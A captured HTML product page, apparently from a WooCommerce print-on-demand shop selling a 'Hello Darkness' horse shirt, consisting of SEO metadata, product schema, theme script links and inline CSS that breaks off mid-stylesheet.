

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/
body_size: 61380
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt - Merchaz" />
<meta property="og:url" content="https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/" />
<meta property="og:site_name" content="Merchaz" />
<meta property="og:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg" />
<meta property="og:image:secure_url" content="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg" />
<meta property="og:image:width" content="1010" />
<meta property="og:image:height" content="1010" />
<meta property="og:image:alt" content="Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="21.99" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt - Merchaz" />
<meta name="twitter:image" content="https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;21.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg","width":"1010","height":"1010","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/trending/","name":"Trending"}},{"@type":"ListItem","position":"3","item":{"@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/","name":"Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt"}}]},{"@type":"ItemPage","@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#webpage","url":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/","name":"Horse Hello Darkness My Old Friend I&#039;Ve Come To Ride With You Again Shirt - Merchaz","datePublished":"2023-02-23T20:36:38+00:00","dateModified":"2023-02-23T20:36:38+00:00","isPartOf":{"@id":"https://merchaz.com/#website"},"primaryImageOfPage":{"@id":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#breadcrumb"}},{"@type":"Product","name":"Horse Hello Darkness My Old Friend I'Ve Come To Ride With You Again Shirt - Merchaz","sku":"VIEW2402230276","category":"Trending","mainEntityOfPage":{"@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#webpage"},"image":[{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-v-neck.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-tank-top.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-sweatshirt.jpg","height":"1010","width":"1010"},{"@type":"ImageObject","url":"https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-hoodie.jpg","height":"1010","width":"1010"}],"offers":{"@type":"Offer","price":"21.99","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/","seller":{"@type":"Organization","@id":"https://merchaz.com/","name":"Merchaz","url":"https://merchaz.com","logo":""}},"color":"Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Jade, Navi Blue, Plum, Purple, Red, Red Hot Chilli, Royal Blue, Sport Grey, White","additionalProperty":[{"@type":"PropertyValue","name":"pa_style","value":"Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt"},{"@type":"PropertyValue","name":"pa_size","value":"2XL, 3XL, 4XL, 5XL, L, M, S, XL"}],"@id":"https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt Comments Feed" href="https://merchaz.com/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fhorse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://merchaz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmerchaz.com%2Fhorse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product/396809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://merchaz.com/?p=396809' />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://styleeraas.com?checkout=yes" as="document">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }.shop-page-title.featured-title .title-bg{ background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/02/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style 